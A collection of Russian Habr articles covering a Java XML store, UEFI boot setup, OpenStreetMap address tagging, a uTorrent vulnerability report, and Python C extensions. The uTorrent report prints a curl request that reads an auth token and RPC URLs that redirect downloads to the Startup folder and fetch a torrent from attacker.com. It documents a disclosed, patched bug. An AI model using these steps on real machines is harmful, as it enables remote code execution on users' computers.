Нас интересует поведение в подобной ситуации, т.е. что произойдет с данными в каждой из транзакций. В текущей реализации библиотеки поведение будет следующим:
1) Поскольку данные были модифицированы первой транзакцией, то вторая транзакция получит отказ на изменение данных в виде исключения. Объясняется это тем, что первая и вторая транзакции начались в одно время и скорее всего работали с одинаковыми копиями, и чтобы не потерять изменения первой транзакции второй необходимо отказать.
2) А вот данные третьей транзакции будут приняты, поскольку она началась после коммита первой транзакции и работает с обновленными данными.
Поскольку это довольно простая реализация, то при решении поставленной задачи не использовались блокировки записей чтобы избежать deadlock-ов и необходимости отката транзакций по таймауту. В этом случае выбрасывается исключение, по которому транзакция должна быть откачена.
#### Начало использования
Сама цель данной разработки получить простую и гибкую библиотеку, позволяющую сохранять объекты в формате xml. Поэтому получившийся интерфейс довольно прост, а требования предъявляемые к сохраняемым объектам сведены к минимуму. Основное требование для каждого сохраняемого объекта заключается в необходимости реализовать простой интерфейс IXmlDataStoreIdentifiable. Выглядит он следующим образом:
```
public interface IXmlDataStoreIdentifiable {
String getId();
void setId(String id);
}
```
Как вы можете видеть, необходимо лишь реализовать два метода работы с идентификатором объекта. Это необходимое условие обусловлено тем, что при некоторых политиках сохраняются лишь ссылки на объекты, по которым в дальнейшем может потребоваться восстановить (загрузить) все свойства. Ссылка в xml файле выглядит следующим образом:
```
```
При загрузке этой ссылки будет создан объект указанного класса и у него проставлено свойство идентификатора. Остальные поля будут проинициализированы по умолчанию, т. е. они не будут загружены.
Рассмотрим теперь простой пример настройки хранилища для хранения объектов следующих классов: XdUniverse и XdGalaxy. Для начала определим их классы.
```
package org.flib.xdstore.entities;
import java.util.Collection;
import org.flib.xdstore.IXmlDataStoreIdentifiable;
public class XdUniverse implements IXmlDataStoreIdentifiable {
private String id;
private Collection galaxies;
@Override
public String getId() {
return id;
}
@Override
public void setId(final String id) {
this.id = id;
}
public Collection getGalaxies() {
return galaxies;
}
public void setGalaxies(Collection galaxies) {
this.galaxies = galaxies;
}
public void addGalaxy(XdGalaxy galaxy) {
galaxies.add(galaxy);
}
public XdGalaxy removeGalaxy() {
final Iterator it = galaxies.iterator();
XdGalaxy galaxy = null;
if(it.hasNext()) {
galaxy = it.next();
it.remove();
}
return galaxy;
}
}
```
И простенький класс XdGalaxy.
```
package org.flib.xdstore.entities;
import org.flib.xdstore.IXmlDataStoreIdentifiable;
public class XdGalaxy implements IXmlDataStoreIdentifiable {
private String id;
@Override
public String getId() {
return id;
}
@Override
public void setId(String id) {
this.id = id;
}
}
```
Теперь можно рассмотреть настройку хранилища для указанных сущностей.
```
final XmlDataStore store = new XmlDataStore("./teststore");
store.setStorePolicy(XdUniverse.class, XmlDataStorePolicy.ClassObjectsFile);
store.setStorePolicy(XdGalaxy.class, XmlDataStorePolicy.ClassObjectsFile);
```
Сейчас мы выбрали настройки, что все объекты каждого из классов будут храниться в своем файле, т.е. для каждого класса один файл. Можно использовать другие настройки и, например, не указывать политику для класса XdGalaxy, — тогда его объекты будут сохраняться вместе с объектами класса XdUniverse.
В результате для наших настроек после записи объектов мы получим два файла: XdUniverse.xml и XdGalaxy.xml.
```
xml version="1.0" encoding="UTF-8"?
```
Как видно из примера в этом файле хранятся ссылки на объекты из второго файла XdGalaxy.xml, приведенного ниже.
```
xml version="1.0" encoding="UTF-8"?
```
Таким образом мы получили двух файловое хранилище для наших объектов. Если нам не требуются объекты класса XdGalaxy, то мы можем загрузить лишь объекты класса XdUniverse и работать с ними. Если же нам потребуются объекты класса XdGalaxy, то нам достаточно загрузить их по уже загруженным ссылкам.
В случае, если мы поставим политику хранения объектов SingleObjectFile, в корневом каталоге хранилища будет создана папка, в которую и будут сохраняться файлы объектов.
#### Сохранение и загрузка объектов
Рассмотрим интерфейс класса XmlDataStore, касающийся операций сохранения объектов. Он довольно прост и позволяет нам сохранять объекты без указания политик, поскольку они уже проставлены при инициализации хранилища.
```
public class XmlDataStore {
public XmlDataStoreTransaction beginTransaction();
public void commitTransaction(final XmlDataStoreTransaction transaction);
public void rollbackTransaction(final XmlDataStoreTransaction transaction);
public boolean saveRoot(final T root) throws XmlDataStoreException
public boolean saveObject(final T object) throws XmlDataStoreException
public boolean saveObjects(final Collection objects)
throws XmlDataStoreException
}
```
Хранилище разрабатывалось для многопоточного использования и в ходе работы может быть задействовано несколько ресурсных объектов, поэтому оно использует механизм транзакций и предоставляет соответствующие методы. Принятие и откат транзакции могут быть вызваны также через методы объекта самой транзакции.
Сохранение корневых объектов и дочерних объектов немного отличаются, поэтому методы работы над корневыми объектами выделены в отдельную группу. Отличие заключается в том, что при политике SingleObjectFile для каждого корневого объекта будет выделен отдельный файл и в дополнение для них всех создан дополнительный файл, в котором будут храниться ссылки. Это позволяет разом загрузить все корневые объекты.
Теперь рассмотрим операцию сохранения.
```
final XmlDataStore store = initStore("./teststore");
final XdUniverse universe = generateUniverse();
final XmlDataStoreTransaction tx = store.beginTransaction();
try {
store.saveRoot(universe);
store.saveObjects(universe.getGalaxies());
tx.commit();
} catch (XmlDataStoreException e) {
tx.rollback();
}
```
Из примера видно, что сохранить объекты довольно просто. Отметим лишь тот момент, что поскольку объекты класса XdGalaxy сохраняются в отдельном файле, нам необходимо явно выполнить операцию их сохранения. Их можно также сохранять по отдельности используя другой метод, описанный выше. Сама запись объектов в файл происходит при выполнении операции принятия транзакции и до тех пор пока она не вызвана все операции производятся с кэшем.
Рассмотрим теперь часть интерфейса, относящуюся к загрузке объектов из хранилища.
```
public class XmlDataStore {
public Map loadRoots(final Class cl)
throws XmlDataStoreException
public T loadRoot(final Class cl, final String id)
throws XmlDataStoreException
public boolean loadObject(final T reference) throws XmlDataStoreException
public T loadObject(Class cl, final String id)
throws XmlDataStoreException
public boolean loadObjects(final Collection references)
throws XmlDataStoreException
}
```
Как видно, хранилище позволяет нам загрузить разом все корни указанного класса или же запросить один корень указанного класса по идентификатору. Также можно загрузить объекты любого класса по ссылке или идентификатору. В нашем случае загрузка всех сохраненных данных будет выглядеть следующим образом.
```
final XmlDataStore store = initStore("./teststore");
final XmlDataStoreTransaction tx = store.beginTransaction();
try {
final Map roots = store.loadRoots(XdUniverse.class);
for (final XdUniverse root : roots.values()) {
final Collection galaxies = root.getGalaxies();
store.loadObjects(galaxies);
}
tx.commit();
} catch(XmlDataStoreException e) {
tx.rollback();
}
```
Из примера видно, что сначала загружаются все корни, а затем для каждого корня по объектным ссылкам загружаются все дочерние объекты.
#### Обновление и удаление объектов
Методы обновления (изменения) и удаления объектов представлены ниже.
```
public class XmlDataStore {
public boolean updateRoot(final T root) throws XmlDataStoreException
public boolean deleteRoot(final T root) throws XmlDataStoreException
public boolean deleteRoot(final Class cl, final String id)
throws XmlDataStoreException
public boolean updateObject(final T object) throws XmlDataStoreException
public boolean deleteObject(final T reference) throws XmlDataStoreException
public boolean deleteObjects(final Collection references)
throws XmlDataStoreException
}
```
Следует отметить, что все зависимые объекты, которые хранятся в отдельных от владельца файлах, должны быть явно обновлены или удалены. Например, в нашем случае при удалении объекта класса XdGalaxy из объекта XdUniverse необходимо обновить объект XdUniverse и дополнительно явно удалить XdGalaxy.
```
final XmlDataStore store = initStore("./teststore");
final XmlDataStoreTransaction tx = store.beginTransaction();
try {
final Map roots = store.loadRoots(XdUniverse.class);
for (final XdUniverse root : roots.values()) {
final Collection galaxies = root.getGalaxies();
store.loadObjects(galaxies);
}
if(roots.size() > 0) {
final XdUniverse universe = roots.values().iterator().next();
final XdGalaxy galaxy = universe.removeGalaxy();
if(galaxy != null) {
store.updateRoot(universe);
store.deleteObject(galaxy);
}
}
tx.commit();
} catch(XmlDataStoreException e) {
tx.rollback();
}
```
В случае добавления объекта код выглядит следующим образом.
```
final XmlDataStore store = initStore("./teststore");
final XmlDataStoreTransaction tx = store.beginTransaction();
try {
final Map roots = store.loadRoots(XdUniverse.class);
for (final XdUniverse root : roots.values()) {
final Collection galaxies = root.getGalaxies();
store.loadObjects(galaxies);
}
if(roots.size() > 0) {
final XdUniverse universe = roots.values().iterator().next();
final XdGalaxy galaxy = initGalaxy(); // initialization XdGalaxy
universe.addGalaxy(galaxy);
store.updateRoot(universe);
store.saveObject(galaxy);
}
tx.commit();
} catch(XmlDataStoreException e) {
tx.rollback();
}
```
Если же политика сохранения ParentObjectFile, то для дочерних объектов нет необходимости явно выполнять операции удаления и сохранения, поскольку после обновления объекта владельца необходимая операция будет выполнена автоматически.
Полная очистка нашего хранилища будет выглядеть следующим образом:
```
final XmlDataStore store = initStore(storedir);
final XmlDataStoreTransaction tx = store.beginTransaction();
try {
final Map roots = store.loadRoots(XdUniverse.class);
for (final XdUniverse root : roots.values()) {
final Collection galaxies = root.getGalaxies();
store.deleteObjects(galaxies);
store.deleteRoot(root);
}
tx.commit();
} catch(XmlDataStoreException e) {
tx.rollback();
}
```
Из примера видно, что нам даже не потребовалось загружать объекты класса XdGalaxy перед удалением. Мы просто передали коллекцию объектных ссылок. Это возможно поскольку объектная ссылка хранит идентификатор объекта.
#### Немного о реализации
Для повышения производительности работы хранилища используется неотключаемое кэширование. Т.е. при работе с любым ресурсным объектом (файлом) все хранимые в нем объекты загружаются и кэшируются при первой транзакции. Все остальные транзакции работают с уже кэшированными данными. Данные кэша сбрасываются, когда завершается последняя транзакция, которая работает с этим ресурсным объектом. Все изменения регистрируются в кэше и не сбрасываются на диск до тех пор, пока не происходит принятие транзакции.
Поскольку в ходе выполнения транзакции может быть затронуто неопределенное количество ресурсных объектов, то операция принятия изменений транзакции выполняется над всеми поочередно. Если при этом процессе происходит какая-либо ошибка, то целостность хранилища данных нарушается и выбрасывается исключение типа XmlDataStoreRuntimeException. В текущей реализации восстановление целостного состояния хранилища не реализовано. Это один из существенных недостатков текущей версии.
#### Планы по развитию
В текущей реализации при большом количестве объектов определенного класса и политике хранения ClassObjectsFile, трудоемкость операций чтения и записи растет прямо пропорционально росту количества объектов. Для того чтобы повысить производительность хранилища планируется реализовать фрагментацию и построение файла индекса. Фрагментация подразумевает под собой разбиение одного файла на фрагменты, содержащие ограниченное количество объектов, а индекс в данном случае будет содержать ссылки с указанием файла фрагмента, в котором сохранен объект.
Также в планы входит реализация восстановления целостного состояния хранилища после сбоя при принятии изменений транзакции.
Возможно, что в новой реализации хранилища появятся триггеры, которые будут вызываться при изменении состояния хранимых объектов. Т.е. при добавлении, изменении или удалении объектов.
Автор: Бесчастный Евгений
[Много-файловое хранилище Java объектов в формате xml (часть 2)](http://habrahabr.ru/post/186526/) | https://habr.com/ru/post/185890/ | null | ru | null |
# Настройка UEFI-загрузчика. Самое краткое руководство в мире
Как устроена загрузка современных ОС? Как при установке системы настроить загрузку посредством UEFI, не утонув в руководствах и ничего не сломав?
Я обещал "самое краткое руководство". Вот оно:
1. Создаём на диске таблицу разделов GPT
2. Создаём FAT32-раздел на пару сотен мегабайт
3. Скачиваем из интернета любой UEFI-загрузчик
(нам нужен сам загрузчик, это один бинарный файл!)
4. Переименовываем и кладем этот файл на созданный раздел по адресу /EFI/Boot/bootx64.efi
5. Создаём текстовый конфиг, кладем его там, где загрузчик ожидает его увидеть
(настройка и местоположение конфига зависят от конкретной реализации загрузчика, эта информация доступна в интернете)
6. После перезагрузки видим меню загрузчика
*(Если на диске установлена Windows 8 или 10 — с большой вероятностью это руководство сокращается до пунктов 3 — 5.)*
**TL;DR не надо прописывать путь к загрузчику в новых загрузочных записях UEFI — надо файл загрузчика расположить по стандартному "пути по-умолчанию", где UEFI его найдет, и вместо загрузочного меню UEFI пользоваться меню загрузчика, которое гораздо проще и безопаснее настраивается**
Как делать не надо
------------------
Есть, на самом-то деле, несколько способов настроить UEFI-загрузку. Я начну с описания других вариантов — чтобы было понятно, как (и почему) [делать не надо](https://habrahabr.ru/post/259283/). Если вы пришли за руководством — мотайте в самый низ.
#### Не надо лезть в NVRAM и трогать efivars
Наиболее "популярная" процедура установки загрузчика в систему такова: установщик ОС создаёт специальный раздел, на нём — структуру каталогов и размещает файлы загрузчика. После этого он с помощью особой утилиты (efibootmgr в linux, bcdedit в windows) взаимодействует с прошивкой UEFI-чипа, добавляя в неё загрузочную запись. В этой записи указывается путь к файлу загрузчика (начиная от корня файловой системы) и при необходимости — параметры. После этого в загрузочном меню компьютера появляется опция загрузки ОС. Для linux существует возможность вообще обойтись без загрузчика. В загрузочной записи указывается путь сразу к ядру вместе со всеми параметрами. Ядро должно быть скомпилировано с опцией EFISTUB (что давно является стандартом для большинства дистрибутивов), в этом случае оно содержит в себе заголовок "исполняемого файла EFI", позволяющий прошивке его запускать без внешнего загрузчика.
При старте системы, когда пользователь выбирает нужную ему загрузочную запись, прошивка UEFI сперва ищет на прописанном в этой записи диске особый EFI-раздел, обращается к файловой системе на этом разделе (обязательно FAT или FAT32), и запускает загрузчик. Загрузчик считывает из файла настроек свой конфиг, и либо грузит ОС, либо предоставляет загрузочное меню. Ничего не замечаете? Да, у нас два загрузочных меню — одно на уровне прошивки чипа UEFI, другое — на уровне загрузчика. В реальности о существовании второго пользователи могут даже не догадываться — если в меню всего один пункт, загрузчик Windows начинает его грузить без лишних вопросов. Увидеть экран с этим меню можно, если поставить вторую копию Windows или просто криво её переустановить.
Обычно для управления загрузочными записями руководства в интернете предлагают взаимодействовать с прошивкой UEFI. Есть аж пять основных вариантов, как это можно сделать: efibootmgr под linux, bcdedit в windows, какая-то софтина на "Маках", команда bcfg утилиты uefi shell (запускается из-под UEFI, "на голом железе" и без ОС, поскольку скомпилирована в том самом особом формате) и для особо качественных прошивок — графическими средствами UEFI (говоря популярным языком, "в настройках BIOS").
За всеми вышенаписанными "многобуков" вы могли легко упустить такую мысль: пользователь, чтобы изменить настройки программной части (например, добавить параметр запуска ОС), вынужден перезаписывать flash-память микросхемы на плате. Есть ли тут подводные камни? О да! Windows иногда [способна сделать из ноутбука кирпич](http://www.pcworld.com/article/2027819/not-just-linux-windows-can-brick-samsung-laptops-too.html), linux [тоже](https://www.phoronix.com/scan.php?page=news_item&px=UEFI-rm-root-directory), причём [разными способами](https://medium.com/@varunmittal91/101-brick-lenovo-uefi-computer-in-three-easy-steps-ab48acb789d8#.swz24tro1). Качество прошивок часто оставляет желать лучшего — стандарты UEFI либо реализованы криво, либо не реализованы вообще. По логике, прошивка обязана переживать полное удаление всех переменных efivars без последствий, не хранить в них критичных для себя данных и самостоятельно восстанавливать значения по-умолчанию — просто потому что пользователь имеет к ним доступ, и вероятность их полного удаления далека от нуля. Я лично в процессе экспериментов неоднократно (к счастью, обратимо) "кирпичил" свой Lenovo — из загрузочного меню исчезали все пункты, включая опцию "зайти в настройки".
Работа с загрузочными записями UEFI — тоже не сахар. К примеру, утилита efibootmgr не имеет опции "редактировать существующую запись". Если ты хочешь немного изменить параметр ядра — ты удаляешь запись целиком и добавляешь её снова, уже измененную. При этом строка **содержит в себе двойные и одинарные кавычки, а также прямые и обратные слеши** в не особо очевидном порядке. Когда я наконец заставил эту магию работать — я сохранил её в виде bash-скриптов, которые до сих пор валяются у меня в корневой ФС:
```
efibootmgr -c -L "Archlinux (debug)" -l '\EFI\archlinux\vmlinuz-linux' -u "root=/dev/mapper/vg1-lvroot rw initrd=\EFI\archlinux\initramfs-linux.img systemd.log_level=debug systemd.log_target=kmsg log_buf_len=1M enforcing=0"
```
#### Не надо использовать GRUB
Это чёртов мастодонт, 90% функциональности которого предназначено для дисков с MBR. Для настройки необходимо отредактировать ряд файлов, после чего выполнить команду генерации конфига. На выходе получается огромная малопонятная нормальному человеку простыня. В составе — гора исполняемых файлов. Ставится командой, которую просто так из головы не возьмешь — надо обязательно лезть в документацию
```
grub-install --target=x86_64-efi --efi-directory=esp_mount --bootloader-id=grub
```
Для сравнения — самый простенький UEFI-bootloader, который есть в составе пакета systemd, ставится командой
```
bootctl install --path=/boot
```
Эта команда делает ровно две вещи: копирует исполняемый файл загрузчика на EFI-раздел и добавляет свою загрузочную запись в прошивку. А конфиг для неё занимает ровно СЕМЬ строчек.
"Самое краткое руководство" — чуть более подробно
-------------------------------------------------
**Загрузочное меню надо реализовывать на уровне загрузчика** — править текстовые конфиги гораздо проще и безопасней.
**Загрузочная запись нам не нужна — дело в том, что при выставлении в настройках BIOS загрузки с диска прошивка UEFI сначала ищет на нём EFI-раздел, а затем пытается исполнить файл по строго фиксированному адресу на этом разделе: /EFI/Boot/BOOTX64.EFI**
Что такое "EFI-раздел"? В теории, он должен иметь особый тип "EFI System" (ef00). На практике, **годится первый раздел на GPT-диске, отформатированный в FAT32 и имеющий достаточно места**, чтобы разместить загрузчик и вспомогательные файлы (если есть).
Пункт 3: **"Скачиваем из интернета любой UEFI-загрузчик"**. Что это значит? Загрузчик — это просто исполняемый файл определенного формата, к которому в комплекте идет конфиг. К примеру, если у вас есть под рукой установленный пакет с systemd — файл загрузчика можно найти по адресу /usr/lib/systemd/boot/efi/systemd-bootx64.efi, переименовать его в bootx64.efi и скопировать в /EFI/Boot/ на EFI-разделе. Нет под рукой systemd? Скачайте архив с сайта Archlinux. Или с репозитария Ubuntu. Или Debian. Есть под рукой система с Windows? Возьмите виндовый загрузчик оттуда, тоже сгодится )) Если сумеете настроить, я честно говоря не пробовал.
Пункт 4: **"Настроить конфиг"**. Как и обычная программа, когда загрузчик запускается — он ожидает найти по определенным путям файлы конфигурации. Обычно эту информацию легко найти в интернете. Для загрузчика systemd-boot нам необходимо в корне EFI-раздела создать каталог "loader", а в нём файл "loader.conf" с тремя строчками (привожу свои):
```
default archlinux
timeout 10
editor 1
```
*Параметр editor отвечает за возможность отредактировать пункт загрузочного меню перед запуском.*
Рядом с loader.conf необходимо создать каталог entries — один файл в нём будет отвечать за одну загрузочную запись в boot-меню. У меня там один файл arch.conf с таким содержанием:
```
title Arch Linux
linux /efi/archlinux/vmlinuz-linux
initrd /efi/archlinux/initramfs-linux.img
options root=/dev/mapper/vg1-lvroot rw initrd=\EFI\archlinux\intel-ucode.img
```
*Я не упомянул, но довольно очевидно — ядро и initramfs должны лежать в одной файловой системе с загрузчиком, то есть на EFI-разделе. Пути к ним в конфигах отсчитываются от корня этой ФС.*
Другие загрузчики
-----------------
systemd-boot очень простой и предоставляет спартанского вида чёрно-белое меню. Есть варианты красивей, если душа просит красоты.
rEFind — [очень красивый](https://yandex.ru/images/search?text=refind) загрузчик. [Скачать](https://sourceforge.net/projects/refind/) можно тут в виде deb-пакета. Использую на своём ноуте. Умеет создавать загрузочное меню автоматически, без конфига — просто сканируя файлы.
[Clover](https://sourceforge.net/projects/cloverefiboot/?source=typ_redirect). Позволяет выставлять нативное разрешение экрана, имеет поддержку мыши на экране загрузки, разные темы оформления. Дефолтная тема ужасна, конфиг в виде xml нечитаем, настроить не смог.
Различные неочевидные последствия
---------------------------------
Вы можете легко попробовать эту схему в работе. Берёте USB-флешку, форматируете в таблицу разделов GPT, создаете FAT-раздел и копируете туда загрузчик. Комп сможет с неё стартовать.
Если просто скопировать на такую флешку boot-раздел установленного linux — система будет спокойно загружаться с флешки, не видя разницы. | https://habr.com/ru/post/314412/ | null | ru | null |
# OpenStreetMap часть заключительная: наполняем иерархию адреса
В самой [первой части](https://habr.com/ru/post/320562/), мы из большого набора данных вырезали условный город и оставили в нём только данные с адресом. Адреса интерпретировались, как принадлежащие этому городу. Т.е. точно знали в какой стране они находятся, в каком регионе и так далее. Но что, если нам нужны адреса не одного населённого пункта, а целого региона или может быть даже нескольких стран? Как узнать откуда он?
И хотя в *OpenStreetMap* существует возможность на каждом доме указывать в какой он стране, области и далее ниже по иерархии, в России используется сокращённый способ — т.е. только улица и номер дома. Весь мартышкин труд по структурировании адреса будет делать за нас компьютер. Он это сделает быстрее и правильней, если конечно, все необходимые данные будут в его распоряжении.
#### Подготовка
Экспериментировать буду на *Саранске*, вернее, на его городском округе — вырезав его прямоугольником, с таким охватом: нижняя граница (45 54), верхняя (45.5 54.3). Вырезку из дампа сохраняю в формате pbf, потому, что следующий инструмент работают именно с ним:
```
osmconvert -b=45,54,45.5,54.3 RU-local.o5m -o=SaranskGO.pbf
```
Теперь вся идея в том, чтобы всем зданиям с адресом дописать в теги в каком населённом пункте они находятся. Вычислено это будет по вхождению геометрии дома в контур населённого пункта. Для это нам понадобится плагин [OsmAreaTag](https://github.com/sergeyastakhov/OSM/tree/master/osmareatag) для *osmosis* ([более детальное описание плагина от автора](https://forum.openstreetmap.org/viewtopic.php?id=58978)). Скомпилированную версию плагина автор [выложил тут](https://cloud.mail.ru/public/4988/piitvLRbU). Сам *osmosis* можно забрать с [гитхаба](https://github.com/openstreetmap/osmosis/releases/latest). Это *Java* приложение, так что понятно, без чего оно не будет работать.
#### Установка плагина
Чтобы *osmosis* увидел плагин *osmareatag* он должен располагаться в папке *plugins* текущего каталога, что несколько не удобно. Поэтому его можно разместить в домашнем каталоге пользователя, для windows это будет `c:\Users\<Пользователь>\.openstreetmap\osmosis\plugins` либо в `c:\Users\<Пользователь>\AppData\Roaming\openstreetmap\osmosis\plugins`. Туда и распаковываем содержимое архива плагина, папка *osmareatag-1.3.zip* должна лежать в папке *plugins*.
#### Настройка правил
Тут расскажу немного теории о том как с этим плагином работать. Вот пример базового файла конфига:
```
xml version="1.0" encoding="UTF-8"?
Country
```
Первое — это задаём области с которыми будем работать. У тега `area` есть атрибут `id`, где задаётся имя, чтобы в дальнейшем взаимодействовать с этим контуром. Далее в `match` указываем, какую геометрию выбрать из *OSM*, чтобы построить контур. В данном примере это отношения границ второго уровня, т.е. границы государств. Атрибут `cache-file` позволяет сохранить контур в файл и в дальнейшем использовать его не строя его из данных *OSM* заново. Во-первых построить контур страны это долго, а во-вторых в данных его может и не быть вовсе, если у нас вырезан например только отдельный регион. Если файл уже был создан, контур будет доступен для проверки вхождения в него объектов.
Второе — это трансформация объекта, тег `transform`. В теге `match` описываем какие объекты нас интересуют, а именно: здания с адресом и тег `inside` для проверки на вхождение в контур, где в атрибуте `area` указываем с каким контуром осуществляется проверка.
И если все условия выполняются, то в `output` описываем, что нужно делать, а именно добавим к объекту, прошедшему проверку, тег с адресом страны, значение которого возьмём из контура `national-boundary` ключа `ISO3166-1`. Если добавляемый тег уже задан, то он заменяться не будет.
Так же стоит иметь ввиду, что объекты, не попавшие под выше указанный фильтр, никуда не пропадают. Они так же остаются в результирующем файле. Поэтому если нужны только адреса, то логично предварительно отфильтровать всё не нужное, это ускорит обработку.
Наш код для дополнения адреса названием населённого пункта будет выглядеть так:
```
xml version="1.0" encoding="UTF-8"?
Place
```
Я специально назвал добавляемый тег `addr:city-auto`, чтобы посмотреть его отличия с тем, как он вручную внесён в *OSM*. Так же я будут сохранять в формате osm-xml, чтобы глазами увидеть добавленный тег. Команда будет выглядит так:
```
call osmosis-0.48.3\bin\osmosis.bat --read-pbf SaranskGO.pbf --lp --tag-area-content file=tag-building-addr-place.xml --write-xml SaranskGO.place.osm
```
`tag-building-addr-place.xml` - это как раз тот файл с правилами преобразования данных, представленный выше.
#### Анализ результатов
Т.к. файл сохранён в человеко-читаемом формате, можно в него заглянуть. И увидеть что новый тег появился в данных, значит всё должно было отработать правильно. А ещё можно посмотреть на разные ошибки допускаемые людьми. Вот вам новый город `саранак` например.
```
```
Но давайте воспользуемся мощностями ГИС, а не текстового редактора. Чтобы увидеть это на карте, как и в первой части, конвертируем всё в точки, фильтруем только здания с адресами и сохраняем в *CSV*, чтобы затем добавить эти данные в *QGIS*. И хотя он понимает нативные форматы *OSM*, для этого нужно создавать файл привязки тегов OSM к атрибутам в ГИС, т.к. по-умолчанию адреса там не отображаются. Поэтому мне всё же удобней с текстовым CSV.
Рис.1 addr:city не совпадает с addr:city-autoВидно, что целые посёлки обозначают не верно. Это и просто мусор в названии населённого пункта. Это и путаница города Саранск и одноимённого муниципального образования, в которое входят несколько населённых пунктов. Или наоборот в место названия посёлка вписывают туда название сельского поселения. На территории самого города видно несколько десятков точек, где допущены опечатки в названии. Как я и говорил раньше: оставьте это дело машинам, там где можно ошибиться, человек обязательно ошибётся.
Сейчас присвоили название только населённого пункта. Так же по аналогии можно сделать и для привязки к поселениям и регионам стран. | https://habr.com/ru/post/529098/ | null | ru | null |
# Уязвимость в uTorrent Web позволяет загрузить произвольный файл в папку автозагрузки: демо
В двух версиях uTorrent (под Windows и в веб-версии uTorrent Web) обнаружено несколько опасных уязвимостей, которые легко эксплуатировать. При этом они позволяют запускать произвольный код на машине, где запущен uTorrent (веб-версия); получить доступ к скачанным файлам, в том числе копировать их, просматривать историю скачиваний (веб-версия и Windows).
Взлом возможен только если uTorrent работает с настройками по умолчанию, а именно с HTTP RPC сервером на порту 10000 (uTorrent Classic) или 19575 (веб-версия uTorrent) с активированным обработчиком `/proxy/` (он активирован по умолчанию).
Баги нашёл хакер Тэвис Орманди (Tavis Ormandy) из подразделения Project Zero в компании Google. Он [разгласил информацию](https://bugs.chromium.org/p/project-zero/issues/detail?id=1524) в баг-трекере Chromium 31 января 2018 года (через 90 дней после того, как сообщил о ней разработчикам).
Как пишет Тэвис, любой веб-сайт может взаимодействовать с вышеуказанными RPC-серверами через программный интерфейс XMLHTTPRequest(). Это API использует запросы HTTP или HTTPS напрямую к серверу и загружает данные ответа сервера напрямую в вызывающий скрипт. Интерфейс позволяет осуществлять HTTP-запросы к серверу без перезагрузки страницы и часто используется на многих современных сайтах.
Для взлома машины, где работает uTorrent, нужно заманить пользователя на веб-страницу, где установлен эксплоит. Это может быть совершенно любой сайт. Эксплоит через [перепривязывание DNS](https://ru.wikipedia.org/wiki/DNS_rebinding) по XMLHTTPRequest() заставляет браузер запустить скрипт, обращающийся к этому RPC-серверу.
На [демо-странице](http://lock.cmpxchg8b.com/utorrent-crash-test.html) приведены примеры, какие действия может инициировать веб-сайт через интерфейс JSON RPC сервера на порту 10000. Здесь через программный интерфейс по XMLHTTPRequest() отправляются стандартные команды uTorrent.
Тэвис пишет, что изучая разные команды uTorrent-клиенту он заметил, что в программе с настройками по умолчанию активен обработчик `/proxy/`, что позволяет стороннему сайту посмотреть список скачанных файлов и скопировать их. То есть по умолчанию uTorrent позволяет любому сайту проверить список скачанных вами торрентов, достаточно лишь сбрутить одно маленькое число (sid), которое присваивается каждому открытому торренту по очереди.
Орманди сделал [демо-страничку](http://lock.cmpxchg8b.com/Ahg8Aesh.html). Хакер говорит, что демка работает медленно, но если вы всё-таки хотите увидеть фокус, то сделайте следующее:
1. Установите uTorrent с дефолтными настройками.
2. Добавьте торрент из URL: <https://archive.org/download/SKODAOCTAVIA336x280/SKODAOCTAVIA336x280_archive.torrent>.
3. По окончании скачивания торрента (он всего лишь 5 МБ) перейдите на [страницу с демкой](http://lock.cmpxchg8b.com/Ahg8Aesh.html).
4. Подождите несколько минут.
([скриншот](https://habrastorage.org/webt/dj/qh/0v/djqh0vyy-jrggbvkixyztxaoftk.png)).
По ходу изучения программы uTorrent Тэвис нашёл в ней ещё парочку багов и недостатков: например, некорректный генератор псевдослучайных чисел, отключение защиты памяти ASLR и неправильная работа в «гостевом» режиме, где должны быть отключены многие функции, а на самом деле они доступны через тот же сервер на порту 10000.
В веб-версии уязвимость ещё жёстче, потому что там любой сторонний сайт может получить доступ к токену аутентификации, секрет которого хранится в открытой папке webroot (как и настройки, дампы, логи и др.) — это очень удивило Тэвиса Орманди.
`[$ curl -si http://localhost:19575/users.conf](http://localhost:19575/users.conf)
HTTP/1.1 200 OK
Date: Wed, 31 Jan 2018 19:46:44 GMT
Last-Modified: Wed, 31 Jan 2018 19:37:50 GMT
Etag: "5a721b0e.92"
Content-Type: text/plain
Content-Length: 92
Connection: close
Accept-Ranges: bytes
localapi29c802274dc61fb4 [bc676961df0f684b13adae450a57a91cd3d92c03](https://crrev.com/bc676961df0f684b13adae450a57a91cd3d92c03) 94bc897965398c8a07ff 2 1`
Получив секрет, можно дистанционно изменить директорию для скачивания и дать команду на загрузку произвольного файла. Например, загрузить вредоносный код в папку автозагрузки:
`http://127.0.0.1:19575/gui/?localauth=token:&action=setsetting&s=dir_active_download&v=C:/Users/All%20Users/Start%20Menu/Programs/Startup
http://127.0.0.1:19575/gui/?localauth=token:&action=add-url&url=http://attacker.com/calc.exe.torrent`
→ [Рабочий эксплоит](http://lock.cmpxchg8b.com/Moer0kae.html)
Разработчики из компании BitTorrent, Inc. уже выпустили патч для uTorrent под Windows. Пока что он доступен только в [бета-версии uTorrent/BitTorrent 3.5.3.44352](http://www.utorrent.com/downloads/complete/track/beta/os/win), которая в ближайшее время должна стать доступна через механизм автоматического обновления. Пользователям [uTorrent Web](https://web.utorrent.com/) надо обновиться на последний билд 0.12.0.502.
*uTorrent — один из самых популярных торрент-клиентов, написан на C++. Отличается небольшим размером и высокой скоростью работы при достаточно большой функциональности. Первая версия вышла 18 сентября 2005 года. Сейчас доступен в версиях для всех основных операционных систем. Количество пользователей превышает 100 млн человек. В первых версиях автор пытался зарабатывать на контекстной рекламе, потом программу купила компания BitTorrent, которая монетизировалась через навязывание тулбаров, adware и «Яндекс.Браузера» (в русскоязычной версии).* | https://habr.com/ru/post/371283/ | null | ru | null |
# Пишем модуль расширения для Питона на C
OMFG! — может воскликнуть читатель. Зачем писать что-то на С когда есть Python, и будет во многом прав. Однако, к ~~счастью~~сожалению наш зелёный друг не всесилен. Итак…
#### Описание задачи
В рамках текущего проекта (система управления виртуальными машинами, на базе [Libvirt](http://libvirt.org/)), понадобилось программно рулить [loop девайсом](http://en.wikipedia.org/wiki/Loop_device) в Linux. Первая версия когда основанная на вызове командлайн-команды losetup через subprocess.Popen() весьма сносно работала на моей Ubuntu 8.04, однако после деплоя пошли баг-репорты о том что на RHEL и некоторых других системах заявленный функционал не работает. После некоторых разбирательств выяснилось что в них losetup принимает немного другие аргументы, и просто нашу задачу реализовать не получится.
